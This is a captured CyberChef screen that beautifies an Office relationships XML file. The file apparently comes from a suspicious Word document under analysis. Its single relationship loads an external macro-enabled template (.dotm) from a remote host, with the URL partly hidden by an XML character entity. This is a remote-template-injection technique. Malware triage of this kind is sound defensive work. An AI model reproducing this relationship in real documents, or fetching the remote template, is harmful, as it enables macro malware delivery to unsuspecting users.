 XML Beautify - CyberChef
file:///C:/Tools/cyberchef/CyberChef_v10.5.2.html#recipe=XML_Beautify('\\t')&input=
Download CyberChef
Last build: 7 months ago
Options
About / Support
Operations
xml
XML Minify
XML Beautify
Extract email addresses
UNIX Timestamp to Windows Filetime
AMF Decode
AMF Encode
XPath expression
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
XML Beautify
Indent string
\t
STEP
BAKE!
Auto Bake
Input
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><Relationships xmlns="http://schemas.openxmlformats.org/
package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/attachedTemplate" Target="&#x68;ttps://learndash.825testsites.com/b/fgi5k8.dotm" TargetMode="External"/
></Relationships>
357
1
Raw Bytes
LF
Output
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships
xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
attachedTemplate" Target="&#x68;ttps://learndash.825testsites.com/b/fgi5k8.dotm" TargetMode="External"/>
</Relationships>
362
5
14ms
Raw Bytes
LF
FN
7z